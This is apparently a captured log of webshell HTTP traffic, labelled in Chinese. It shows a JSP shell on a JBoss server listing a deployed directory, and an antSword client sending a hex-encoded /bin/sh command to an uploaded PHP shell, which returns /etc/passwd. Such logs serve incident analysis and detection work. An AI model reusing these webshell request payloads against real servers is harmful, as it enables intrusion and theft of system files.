 请求头
POST /test/all.jsp HTTP/1.1
User-Agent: Java/1.8.0_181
Host: d2vmdgx.eybjcgn.com:7002
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 115
响应头
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.2 (build: CVSTag=JBoss_4_0_2 date=200505022023)/Tomcat-5.5
Set-Cookie: JSESSIONID=3421234BBE7F0C0C5878295E996A913E; Path=/
Content-Type: text/html;charset=UTF-8
Content-Length: 234
Date: Wed, 24 Apr 2019 12:40:42 GMT
请求体
mimaguessme=1&action=B&z1=/u1/jboss-4.0.2/server/default/./tmp/deploy/tmp5147test.war/&code=UTF-8
响应体
->|WEB-INF/ 2019-04-22 06:48:59 4096 R W
META-INF/ 2019-04-22 06:48:59 4096 R W
all.jsp 2019-04-23 02:27:40 8821 R W
test.jsp 2014-09-17 22:14:56 6278 R W
45.c 2019-04-23 02:10:22 4368 R W
index.jsp 2019-04-23 01:41:55 4769 R W
|<-
请求头
POST /ks/files/attach/files/content/20190424/155xxxxx636351.php HTTP/1.1
Host: 135.113.104.15
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 224
Connection: close
响应头
HTTP/1.1 200 OK
Date: Wed, 24 Apr 2019 11:06:46 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.33
X-Powered-By: PHP/5.6.33
Content-Length: 1461
Connection: close
Content-Type: text/html; charset=UTF-8
请求体
sec123test=M&z1=2f62696e2f7368&z2=636420222f7661722f7777772f68746d6c2f6b732f
2f636f6e74656e742f32303139xxxxx234223b636174202f6574632f7061737377643b6563686
d
响应体
->|root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin